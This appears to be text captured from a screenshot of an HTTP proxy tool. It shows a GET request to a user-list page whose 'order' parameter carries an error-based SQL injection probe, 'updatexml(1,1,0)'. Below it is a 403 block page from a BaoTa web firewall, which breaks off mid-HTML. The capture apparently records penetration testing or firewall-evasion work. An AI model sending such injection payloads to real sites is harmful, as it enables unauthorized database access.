 Raw Params Headers Hex
GET
http: /home_user_list.html?st=2&username=&page=&order=(updatexml(1,
1,0)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: /home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 09:37:11 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20